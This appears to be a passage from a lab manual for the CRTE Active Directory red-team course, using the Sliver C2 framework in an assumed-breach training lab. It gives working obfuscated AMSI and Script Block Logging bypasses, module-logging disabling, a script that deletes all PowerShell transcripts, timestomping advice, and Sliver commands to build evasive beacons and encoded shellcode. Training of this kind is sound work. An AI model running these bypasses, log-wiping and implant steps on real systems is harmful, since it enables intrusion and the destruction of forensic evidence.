# CRTE Bootcamp with Sliver



# Table of Contents

| Introduction                                         | 8  |
|------------------------------------------------------|----|
| What is Sliver                                       | 8  |
| Features                                             | 9  |
| Dependencies                                         | 9  |
| Objective                                            | 10 |
| Lab objective                                        |    |
| Lab Prerequisites                                    |    |
| C2 and Attack Infrastructure                         |    |
| Lab Defenses and Bypasses                            |    |
| PSReadline Command History                           |    |
| Script Block Logging                                 |    |
| Module Logging                                       |    |
| System-Wide Transcription                            |    |
| AntiMalware Scan Interface (AMSI) and Defender       |    |
| Automating PowerShell bypasses using Invisi-Shell    |    |
| Sliver C2 Lab infrastructure                         |    |
| Sliver C2 Setup                                      |    |
| Beacon Operations                                    |    |
| Process Injection and PPID selection                 |    |
| Tool execution                                       |    |
| Enumeration using LDAP queries                       |    |
| Foothold                                             | 21 |
| Using Process Injection to invoke shellcode remotely | 21 |
| Analysis using Process Hacker                        | 23 |
| Learning Objective 1                                 |    |
| Enumerating Users                                    | 24 |
| Using StandIn                                        | 24 |
| Analysis using Process Hacker                        | 29 |
| Using ADSearch                                       |    |

| Enumerating Computers                            |    |
|--------------------------------------------------|----|
| Using StandIn                                    |    |
| Using ADSearch                                   |    |
| Enumerating Domain Administrators                |    |
| Using StandIn                                    |    |
| Using ADSearch                                   |    |
| Enumerating Enterprise Administrators            |    |
| Using ADSearch                                   |    |
| Learning Objective 2                             | 38 |
| Enumerate Restricted Groups and members from GPO |    |
| Using ADCollector                                |    |
| List all the OUs                                 |    |
| Using StandIn                                    |    |
| Using ADSearch                                   | 40 |
| Enumerate DistinguishedName for Students OU      | 41 |
| Using StandIn                                    | 41 |
| Using ADSearch                                   | 42 |
| List all the computers in the StudentMachines OU | 43 |
| Using DSQuery                                    | 43 |
| List the GPOs                                    | 45 |
| Using StandIn                                    | 45 |
| Using ADSearch                                   | 47 |
| Enumerate GPOs applied on the Students OU        |    |
| Using StandIn                                    |    |
| Using ADSearch                                   |    |
| Learning Objective 3                             | 50 |
| ACL for the Domain Admins group                  |    |
| Using ADCollector                                |    |
| All modify rights/permissions for studentX       | 51 |
| Using ADCollector                                | 51 |
| Learning Objective 4                             | 52 |

| Enumerate all domains in the moneycorp.local forest         | 52 |
|-------------------------------------------------------------|----|
| Using DSQuery                                               | 52 |
| Map the trusts of the us.techcorp.local domain              | 53 |
| Using ADSearch                                              | 53 |
| Map External trusts in techcorp.local forest                | 55 |
| Using ADSearch                                              | 55 |
| Identify external trusts of us domain                       | 56 |
| Using ADSearch                                              | 56 |
| Enumerate Trusts of a trusting forest                       | 57 |
| Using ADSearch                                              | 57 |
| Learning Objective 5                                        | 58 |
| Enumerating the vulnerable service                          |    |
| Using SharpUp                                               | 58 |
| Command Execution using execute and accesschk               | 59 |
| Elevate privileges to local administrator                   | 60 |
| Using Remote-sc-*                                           | 60 |
| Identify where studentuserX has local administrative access | 64 |
| Using LACheck                                               | 64 |
| Command Execution using WMI                                 | 68 |
| Lateral Movement using Sa-sc-enum and Scshell               | 70 |
| Learning Objective 6                                        | 73 |
| Perform the Kerberoast attack                               | 73 |
| Using StandIn, Rubeus and JohnTheRipper                     | 73 |
| Learning Objective 7                                        |    |
| Perform the Kerberoast attack                               | 76 |
| Using StandIn, Rubeus and JohnTheRipper                     | 76 |
| Learning Objective 8                                        | 79 |
| Enumerate and extract LAPS password                         | 79 |
| Using ADCollector                                           | 79 |
| Using StandIn                                               | 81 |
| Using SharpLAPS                                             | 81 |

| Lateral movement using LAPS password                          | 82  |
|---------------------------------------------------------------|-----|
| Lateral Movement using Sa-sc-enum and Scshell                 | 82  |
| Learning Objective 9                                          | 85  |
| Extract logonpasswords                                        | 85  |
| Using PEzor                                                   | 85  |
| Learning Objective 10                                         | 88  |
| Enumerate gMSAs and principals that can read passwords        |     |
| Using GoldenGMSA, StandIn and Bloodhound                      |     |
| Enumerate Local Admin access                                  |     |
| Using Rubeus, LACheck, and CIPolicyParser                     | 91  |
| Credential Dumping                                            | 97  |
| Using mockingjay and nanodump                                 | 97  |
| Lateral Movement and Certificate extraction                   |     |
| Using Rubeus, certutil and winrs                              |     |
| Learning Objective 11                                         | 105 |
| Find a server where Unconstrained Delegation is enabled       |     |
| Using StandIn                                                 |     |
| Using ADSearch                                                |     |
| Compromise the server and escalate to Domain Admin privileges |     |
| Using SharpSecDump, Rubeus, LACheck, SpoolSample and Scshell  |     |
| Learning Objective 12                                         | 114 |
| Find a server where Constrained Delegation is enabled         |     |
| Using StandIn                                                 | 114 |
| Using ADSearch                                                | 115 |
| Constrained Delegation abuse                                  |     |
| Using Rubeus                                                  | 116 |
| Learning Objective 13                                         | 118 |
| Enumerate a Computer Object with Write permissions            |     |
| Using StandIn                                                 |     |
| Using Get-RBCD-Threaded                                       |     |
| Abuse a Computer Object with Write permissions                |     |

| Using PEzor, Rubeus and StandIn                                    | 120 |
|--------------------------------------------------------------------|-----|
| Learning Objective 14                                              | 128 |
| Create a Golden ticket                                             | 128 |
| Using Rubeus and execute                                           | 128 |
| Learning Objective 15                                              | 135 |
| Command execution on us-dc via HTTP service                        | 135 |
| Using Rubeus and execute                                           | 135 |
| Command execution on us-dc via WMI service                         | 137 |
| Using Rubeus and sharp-wmi                                         | 137 |
| Learning Objective 16                                              | 140 |
| Checking for DCSync rights                                         | 140 |
| Using StandIn                                                      | 140 |
| Add DCSync rights for studentuserX and execute the attack          | 141 |
| Using StandIn and PEzor                                            | 141 |
| Learning Objective 17                                              | 145 |
| Enumerating AD CS                                                  | 145 |
| Using Certify                                                      | 145 |
| Escalation to DA                                                   | 147 |
| Using Certify, Rubeus and execute                                  | 147 |
| Escalation to EA                                                   | 150 |
| Using Certify, Rubeus and execute                                  | 150 |
| Learning Objective 18                                              | 152 |
| Compromise the server and escalate to Enterprise Admin privileges  | 152 |
| Using Rubeus, PEzor, SpoolSample and Scshell                       | 152 |
| Learning Objective 19                                              | 159 |
| Enumerate where Azure AD Connect is installed                      | 159 |
| Using Stracciatella                                                | 159 |
| Compromise the machine and extract the password of AD Connect user |     |
| Using Rubeus, scshell, ADConnect.ps1 and Stracciatella             |     |
| Extract secrets from techcorp-dc                                   |     |

| Learning Objective 20                                                                                                    | 167 |
|----------------------------------------------------------------------------------------------------|-----|
| Escalate to EA using domain trust key                                                                                                    | 167 |
| Using Rubeus and PEzor                                                                                                    | 167 |
| Learning Objective 21                                                                                                    | 173 |
| Escalate to EA using domain trust key                                                                                                    | 173 |
| Using Rubeus                                                                                                    | 173 |
| Learning Objective 22                                                                                                    | 176 |
| Enumerate and perform the Kerberoast attack                                                                                                    | 176 |
| Using StandIn, Rubeus and JohnTheRipper                                                                                                    | 176 |
| Learning Objective 23                                                                                                    | 178 |
| Constrained Delegation enumeration                                                                                                    |     |
| Using Stracciatella and ADModule                                                                                                    | 178 |
| Constrained Delegation user abuse                                                                                                    | 179 |
| Using Rubeus and PEzor                                                                                                    | 179 |
| Learning Objective 24                                                                                                    | 182 |
| Compromise the server and escalate to Enterprise Admin privileges                                                                                                    |     |
|                                                                                                    |     |
| Using Rubeus, PEzor, SpoolSample and Scshell                                                                                                    |     |
| Using Rubeus, PEzor, SpoolSample and Scshell                                                                                                    |     |
| Using Rubeus, PEzor, SpoolSample and Scshell<br>Learning Objective 25<br>Access eushare on euvendor-dc                                                                                                    |     |
| Using Rubeus, PEzor, SpoolSample and Scshell<br>Learning Objective 25<br>Access eushare on euvendor-dc<br>Using Rubeus, PEzor                                                                                                    |     |
| Using Rubeus, PEzor, SpoolSample and Scshell<br>Learning Objective 25<br>Access eushare on euvendor-dc<br>Using Rubeus, PEzor<br>Access euvendor-net using PS Remoting                                                                                                    |     |
| Using Rubeus, PEzor, SpoolSample and Scshell<br>Learning Objective 25<br>Access eushare on euvendor-dc<br>Using Rubeus, PEzor<br>Access euvendor-net using PS Remoting<br>Using Rubeus, PEzor and Stracciatella                                                                                                    |     |
| Using Rubeus, PEzor, SpoolSample and Scshell<br>Learning Objective 25<br>Access eushare on euvendor-dc<br>Using Rubeus, PEzor<br>Access euvendor-net using PS Remoting<br>Using Rubeus, PEzor and Stracciatella<br>Learning Objective 26                                                                                                    |     |
| Using Rubeus, PEzor, SpoolSample and Scshell<br>Learning Objective 25<br>Access eushare on euvendor-dc<br>Using Rubeus, PEzor<br>Access euvendor-net using PS Remoting<br>Using Rubeus, PEzor and Stracciatella<br>Learning Objective 26<br>Enumerating SQL Server and Links                                                                                                    |     |
| Using Rubeus, PEzor, SpoolSample and Scshell<br>Learning Objective 25<br>Access eushare on euvendor-dc<br>Using Rubeus, PEzor<br>Access euvendor-net using PS Remoting<br>Using Rubeus, PEzor and Stracciatella<br>Learning Objective 26<br>Enumerating SQL Server and Links<br>Using SharpSQL                                                                                                    |     |
| Using Rubeus, PEzor, SpoolSample and Scshell<br>Learning Objective 25<br>Access eushare on euvendor-dc<br>Using Rubeus, PEzor<br>Access euvendor-net using PS Remoting<br>Using Rubeus, PEzor and Stracciatella<br>Using Rubeus, PEzor and Stracciatella<br>Learning Objective 26<br>Enumerating SQL Server and Links<br>Using SharpSQL<br>Exploiting SQL Server links                                                          |     |
| Using Rubeus, PEzor, SpoolSample and Scshell<br>Learning Objective 25<br>Access eushare on euvendor-dc<br>Using Rubeus, PEzor<br>Access euvendor-net using PS Remoting<br>Using Rubeus, PEzor and Stracciatella<br>Using Rubeus, PEzor and Stracciatella<br>Learning Objective 26<br>Enumerating SQL Server and Links<br>Using SharpSQL<br>Exploiting SQL Server links<br>Using PS2EXE and PowerUpSQL                           |     |
| Using Rubeus, PEzor, SpoolSample and Scshell<br>Learning Objective 25<br>Access eushare on euvendor-dc<br>Using Rubeus, PEzor<br>Access euvendor-net using PS Remoting<br>Using Rubeus, PEzor and Stracciatella<br>Using Rubeus, PEzor and Stracciatella<br>Learning Objective 26<br>Enumerating SQL Server and Links<br>Using SharpSQL<br>Exploiting SQL Server links.<br>Using PS2EXE and PowerUpSQL<br>Learning Objective 27 |     |

| Using Stracciatella and PowerView                                     |     |
|-----------------------------------------------------------------------|-----|
| Enumerate and compromise FSPs                                         |     |
| Using Stracciatella and PowerView                                     |     |
| Learning Objective 28                                                 | 212 |
| Abuse PAM trust to compromise production.local                        |     |
| Using Stracciatella, PEzor, Rubeus and ADModule                       |     |
| Learning Objective 29                                                 | 224 |
| Abuse trust to compromise bastion.local                               |     |
| Using Stracciatella, PEzor and Rubeus                                 |     |
| Learning Objective 30                                                 | 230 |
| Abuse bidirectional non-transitive trust to compromise techcorp.local |     |
| Using Rubeus and PEzor                                                |     |
| Resources and Tools                                                   | 238 |
| Closing Note                                                          | 240 |
| mideo'.                                                               |     |

# Introduction

# What is Sliver

Sliver is primarily an Open-Source command-line interface (CLI) Command and Control (C2) framework built for Adversary Simulation. Sliver Implants support multiple architectures and Operating Systems. Sliver also supports multiple egress C2 call-back protocols such as DNS, mTLS, WireGuard, and HTTP(S). Sliver has the multiplayer option to allow multiple operators to simultaneously command your C2 server. Apart from this Sliver is constantly being updated, maintained and contributed to by the community.

To understand Sliver further refer to its official documentation here.



"Bred as living shields, these slivers have proven unruly-they know they cannot be caught."

### **Features**



- Dynamic code generation ٠
- Compile-time obfuscation
- Multiplayer-mode •
- Staged and Stageless payloads •
- deoitit Procedurally generated C2 over HTTP(S) •
- DNS canary blue team detection ٠
- Secure C2 over mTLS, WireGuard, HTTP(S), and DNS •
- Fully scriptable using JavaScript/TypeScript or Python •
- Windows process migration, process injection, user token manipulation, etc. ٠
- Let's Encrypt integration •
- In-memory .NET assembly execution •
- COFF/BOF in-memory loader •
- TCP and named pipe pivots •

## Dependencies

Ideally, we need to use a Linux machine as the authors recommend to run the Sliver server on Linux/MacOS (any OS except windows). We will be using Kali Linux for this lab.

Recommended/Optional Dependencies include mingw-w64 & Metasploit for using all capabilities of the Sliver C2.

# Objective

# Lab objective

The goal of this lab manual is to operate with the Sliver C2 in the CRTE lab. We perform all lab tasks with a good sense of endpoint OPSEC by avoiding the usage of PowerShell directly, bypassing lab defenses and performing in-memory execution. We will utilize some new/latest tools for various activities such as Enumeration, Lateral Movement, etc.

## Lab Prerequisites

Use a web browser or the OpenVPN client to connect to the lab. See the "Connecting to lab" document for more details.

All the tools used in the course are available in **C:\AD\Tools** on your foothold machine. Feel free to upload and test out tools of your choice.

There is no internet access except to **https://portal.azure.com/** to avoid deliberate or accidental misuse.

The lab manual uses terminology for user specific resources. For example, if you see **studentuserx** and your user ID is **studentuser25**, read **studentuserx** as **studentuser25** and so on. PPID/PIDs will be different on each lab machine & might change on every startup, so perform Process Injection appropriately.

Reboot the Foothold VM to try a quick fix if you find issues while performing ticket-based attacks using tools like Rubeus.

Some tools may not produce desired output because of prior impersonation attacks, spawn new Sliver sessions to avoid such issues.

Note the following details before you begin the lab:

- Foothold VM: studentX -- 192.168.100.X
- Foothold User: us\studentuserX

Except the foothold machine **studentx**, all other machines in the lab are reverted daily to revert to their original known state. Make sure to save all your notes offline.

Windows Subsystem for Linux - WSL Ubuntu Core 20.04 is installed on **studentx** to simulate Sliver operations from Linux.

While copying code / commands from the lab manual, be sure to replace usernames, AES / RC4 keys etc. in accordance with your lab instance. To Copy content, use standard CTRL + C and to Paste try CTRL + V or *Right Click* (WSL Ubuntu app requires *Right Click* to paste).

Use this credential (WSLToTh3Rescue!) if there is a need to escalate to root on studentx – Ubuntu WSL.

WSL Ubuntu can be spawned from the Windows Terminal or the Ubuntu WSL app as follows.

- Spawn WSL using Ubuntu App: (Try *Right Click* to Paste clipboard)
- Spawn Ubuntu WSL from Windows Terminal: (Try *CTRL* + *V* to Paste clipboard)

NOTE: Since WSL is installed and sudo privileges are provided, WSL can be abused for privilege escalation on **studentx**. However, since AD abuse is the primary focus of this course, we disregard this escalation path.

nideoi.ir

# C2 and Attack Infrastructure

## Lab Defenses and Bypasses

#### **PSReadline Command History**

The module PSReadline has been used for a long time now, amongst other things it gives users a Unix like command line experience, including Command History Reuse with CTRL + R. PSReadline stores command history in a file for reuse between sessions. This can be a forensic artifact for any commands physically typed at the console. It can be easily bypassed.

Use the Get-PSReadlineOption and note the HistorySavePath property value. This file contains the PowerShell command history.

PS C:\> (Get-PSReadlineOption).HistorySavePath

#### C:\Users\studentX\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\Con soleHost\_history.txt

To search a pattern across all history files of all users run the following command in an elevated shell.

```
PS C:\> Select-String -Path C:\Users\*\AppData\Roaming\Microsoft\Windows\Powe
rShell\PSReadline\*. txt -Pattern 'mimikatz'
```

Bypass PSReadline by removing its functionality using the following command for the current session.

```
PS C: > Remove-Module PSReadline .
```

An alternative would be to modify the ConsoleHost\_history.txt file by removing/altering only performed malicious activity from the file and using tools like **SharpStomp** to timestomp the file back to its original modified date.

#### Script Block Logging

Script block logging logs contents of all the script blocks processed by the PowerShell engine regardless of the host used. Longer scripts will be split between multiple **4104** events with the same ScriptBlock ID. If you enable Invocation Logging, then **4105** will indicate the beginning of a session and **4106** the end of a session. Due to the logging volume Invocation Logging is usually not enabled.

We can use either Windows Event Viewer or PowerShell in this case to see if you can find the Add-Type command in the Microsoft-Windows-PowerShell/Operational log under event ID **4104**.

```
PS C:\> Get-WinEvent -LogName 'Microsoft-Windows-PowerShell/Operational' -Fil
terXPath '*[System[(EventID=4104)]]' -MaxEvents 5 | Format-Table TimeCreated,
Message -Wrap
```

To Bypass Script Block logging, we can use the following **one-liner**:

PS C:\> [Reflection.Assembly]::"l`o`AdwIThPa`Rti`AlnamE"(('S'+'ystem'+'.C'+'o re'))."g`E`TTYPE"(('Sys'+'tem.Di'+'agno'+'stics.Event'+'i'+'ng.EventProv'+'i' +'der'))."gET`FI`eLd"(('m'+'\_'+'enabled'),('NonP'+'ubl'+'ic'+',Instance'))."s eTVa`l`Ue"([Ref]."a`sSem`BlY"."gE`T`TyPE"(('Sys'+'tem'+'.Mana'+'ge'+'ment.Aut '+'o'+'mation.Tracing.'+'PSEtwLo'+'g'+'Pro'+'vi'+'der'))."gEtFIe`Ld"(('e'+'tw '+'Provid'+'er'),('N'+'o'+'nPu'+'b'+'lic,Static'))."gE`Tva`lUe"(\$null),0)

As before this works for the current session.

Execute the sbloggingbypass.ps1 one-liner and verify that the bypass works after execution as follows.

```
PS C:\> C:\AD\Tools\sbloggingbypass.ps1
PS C:\> Get-WinEvent -FilterHashtable @{ProviderName="Microsoft-Windows-Power
Shell"; Id=4104} | Measure | % Count
6
# Test Command that generates a 4104 event
PS C:\> Get-Module -ListAvailable | Format-Table Name, LogPipelineExecutionDe
tails
PS C:\> Get-WinEvent -FilterHashtable @{ProviderName="Microsoft-Windows-Power
Shell"; Id=4104} | Measure | % Count
6
```

#### Module Logging

This feature was introduced in Windows PowerShell 3.0 that logs pipeline execution and command execution events. It is entirely dictated by the LogPipelineExecutionDetails property of the module.

Module logging appears in two places, we will be focusing on PowerShell 5.0:

PowerShell 5.0:

```
PS C: > Get-WinEvent -LogName "windows Powershell"
While enumerating PowerShell event logs, we notice that modules have a property called
LogPipelineExecutionDetails which by default is set to "False", the ones set to "True" have module
logging enabled.
```



To bypass module logging we can modify the setting of the enabled modules and set it to false. Some commandlets like Get-Command use the Microsoft.Powershell.Core PowerShell snap-in that is still used by modern PowerShell. To disable module logging for the core PowerShell commands, we need to run the following commands.

```
PS C:\> Get-WinEvent -LogName "windows Powershell" | Measure | % Count
7
PS C:\> $module = Get-Module Microsoft.PowerShell.Utility
PS C:\> $module.LogPipelineExecutionDetails = $false
PS C:\> $Snapin = Get-PSSnapin Microsoft.PowerShell.Core
PS C:\> $Snapin.LogPipelineExecutionDetails = $false
# Test Command for Module Log
PS C:\> Get-Command
PS C:\> Get-Command
PS C:\> Get-WinEvent -LogName "windows Powershell" | Measure | % Count
7
```

After executing the above command, we couldn't find any additional **4103 event logs**.

#### System-Wide Transcription

The Start-Transcript cmdlet Enables transcription (console logging) for everything (powershell.exe, PowerShell ISE, custom hosts - .NET DLL, msbuild, installutil etc.) which uses the PowerShell engine (System.Management.Automation NameSpace/dll). Windows PowerShell 5.0 introduced nested and system-wide transcription capabilities. This policy will automatically record all commands and output them into log files in a directory that you specify. The directory should be created automatically.

A threat actor could simply delete transcript files to cover their tracks if the log path isn't obscure and there are no access controls to harden the path.

Here is a snippet to read the Transcription Logging Path from the registry and purge all transcript files.

```
PS C: <> $basePath = "HKLM: \Software \Policies \Microsoft \Windows \PowerShell \Tra
nscription"
if(Test-Path $basePath) {
    $a = Get-ItemProperty $basePath -Name OutputDirectory | Select-Object -Ex
pandProperty OutputDirectory
    If (!$?) {'Not Configured'} Else {
        If (Test-Path -Path $a) {
            Get-ChildItem -Path $a -Recurse |
            Remove-Item -Force -Confirm:$false -Recurse
        } Else {
            'Log path not found.'
        }
    }
} Else {
    'Not Configured'
}
```

An alternative would be to modify the transcript files removing/altering only performed malicious activity from the files and using tools like **SharpStomp** to timestomp the file back to its original modified date.

#### AntiMalware Scan Interface (AMSI) and Defender

**Microsoft Defender** is an antivirus component of Microsoft Windows. It mainly uses static signatures and heuristic analysis to alert for malicious files on disk.

Antimalware Scan Interface (AMSI) is ideally used to integrate applications and services with antimalware products that provide enhanced malware protection. AMSI, allows detection of malicious scripts regardless of input method (disk, encodedcommand, in-memory) and the provides registered antivirus access to contents of a script before execution. You will find these alerts in the log Microsoft-Windows-Windows Defender/Operational with event ID **1116** and **1117**.

Using either Windows Event Viewer or in this case PowerShell we can find flagged sources like the Invoke-Mimikatz command in the Microsoft-Windows-Windows Defender/Operational log under event IDs **1116** or **1117**.

```
PS C:\> Get-WinEvent -LogName 'Microsoft-Windows-Windows Defender/Operational
' -FilterXPath "*[System[((EventID=1116) or (EventID=1117))]]" -MaxEvents 5 |
Format-Table TimeCreated, Message -Wrap
```

We should use an AMSI Bypass that itself isn't detected by defender. Some useful sources are **Amsi-Bypass-Powershell** and **amsi.fail**. We can obfuscate the original AMSI bypass script by leveraging tools such as **Invoke-Obfuscation** and **chameleon** to bypass detections. We will use the following obfuscated bypass to bypass AMSI during the lab.

```
PS C:\> S`eT-It`em ( 'V'+'aR' + 'IA' + (("{1}{0}"-f'1','blE:')+'q2') + ('uZ'+'x') )
( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( Get-varI`A`BLE ( ('1Q'+'2U') +'zX' )
-VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'1'),'A',
('Am'+'si'),(("{0}{1}" -f '.M','an')+'age'+'men'+'t.'),('u'+'to'+("{0}{2}{1}" -f
'ma','.','tion')),'s',(("{1}{0}"-f 't','Sys')+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" -f
f('a'+'msi'),'d',('I'+("{0}{1}" -f 'ni','tF')+("{1}{0}"-f 'ile','a')) ),( "{2}{4}{0}
{1}{3}" -f ('S'+'tat'),'i',('Non'+("{1}{0}" -f'ubl','P')
+'i'),'c','c,' ))."sE`T`VaLUE"( ${n`UL1},${t`RuE} )
```

#### Automating PowerShell bypasses using Invisi-Shell

Invisi-Shell is a tool to bypass AMSI, ScriptBlock Logging, System Wide Transcript and Module Logging at startup by hooking .NET assemblies. This tool can help perform the same PowerShell Bypasses in an easier and automated fashion. Run either of the batch files depending on if you have local administrator privileges or not: RunWithPathAsAdmin.bat or RunWithRegistryNonAdmin.bat.

```
# Using non-admin privileges
PS C:\> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
# Using admin privileges
PS C:\> C:\AD\Tools\InviShell\RunWithPathAsAdmin.bat
```

# Sliver C2 Lab infrastructure

For this lab we set up Sliver on WSL. We use version v1.5.42 from the official release page.

All that is needed to host Sliver is the **sliver-server\_linux** (C2 Server) and the **sliver-client\_linux** (C2 multiplayer client) binaries.

WARNING: In an actual engagement, your C2 server shouldn't be hosted on your foothold. Make sure to host and hide your C2 infrastructure externally using redirectors and more. If you encounter any alerts during implant generation or execution, please turn off Defender (Real-Time Protection) on your student VM.

The student-VM (studentX) is used as a C2 server and initial foothold (via an assumed breach scenario) used to pivot onto other machines via pivots.

Only studentX connects back to the Sliver C2 via HTTPS and all other lab machines connect back to send C2 traffic to studentX via TCP pivots which ultimately is relayed back by the foothold **HTTPS** channel onto the Sliver C2.

#### Sliver C2 Setup

Sliver has been downloaded and is located at C:\AD\Tools\Sliver. Corresponding Defender Exceptions have been added for successful compilation of beacons and implants.

Spawn a WSL Ubuntu prompt. Execute the sliver-server executable to start the Sliver C2 server.

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver
wsluser@studentX:/mnt/c/AD/Tools/Sliver$ sudo ./sliver-server_linux
[sudo] password for wsluser: WSLToTh3Rescue!
```

Sliver supports multiple egress callback protocols like mTLS, DNS and HTTPS. In this case we use HTTPS for egress callbacks. Start a HTTPS listener to listen on port 443 for C2 traffic.

NOTE: It is possible to use custom certificates for HTTPS encryption. List active egress listeners using the **jobs** command.

```
[server] sliver > https
[*] Starting HTTPS :443 listener ...
[*] Successfully started job #1
```

Generate a HTTPS Portable Executable (exe) beacon with basic obfuscation features enabled (-e).

```
[server] sliver > generate beacon -b https://192.168.100.X -e -f exe -N stude
ntX_https -s Implants/studentX_https.exe
```

```
[*] Generating new windows/amd64 beacon implant binary (1m0s)
```

```
[*] Symbol obfuscation is enabled
```

```
[*] Build completed in 2m0s
```

```
[*] Implant saved to /mnt/c/AD/Tools/Sliver/Implants/studentX_https.exe
```

```
generate:
  -e: enable evasion features
  -b: http(s) connection strings
  -f: Specifies the output formats
  -N: Agent name
  -s: directory/file to the binary to
```

Similarly, generate HTTPS beacon shellcode with basic obfuscation features enabled.

```
[server] sliver > generate beacon -b https://192.168.100.X -e -f shellcode -N
studentX_https -s Implants/studentX_https.bin
[*] Generating new windows/amd64 beacon implant binary (1m0s)
[*] Symbol obfuscation is enabled
[*] Build completed in 00:00:38
? Encode shellcode with shikata ga nai? Yes
[*] Encoding shellcode with shikata ga nai ... success!
[*] Implant saved to /mnt/c/AD/Tools/Sliver/Implants/studentX_https.bin
```

Setup a python3 / HFS webserver on port 80 from a new Ubuntu prompt to deliver all shellcode onto the target environment from **/mnt/c/AD/Tools/Sliver/Implants**.

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver/Implants
```

```
wsluser@studentX:~$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

| 🚔 HFS ~ HTTP File Server 2.3k      |                             | Build 299 | -     | - 🗆     | ×         |
|------------------------------------|-----------------------------|-----------|-------|---------|-----------|
| 🔄 Menu   🖑 Port: 80   👥 You ar     | e in Easy mode              |           |       |         |           |
| Popen in browser http://192.168.10 | 00.128/student128_https.bin |           | l.    | Copy to | clipboard |
| Virtual File System                |                             | Log       |       |         |           |
| / I<br>student128_https.bin        |                             |           |       |         |           |
| 휈 IP address                       | 🔲 File                      | Status    | Speed | Time    | Progress  |
|                                    |                             |           |       |         |           |
| Out: 0.0 KB/s In: 0.0 KB/s         |                             |           |       |         |           |

# **Beacon Operations**

#### Process Injection and PPID selection

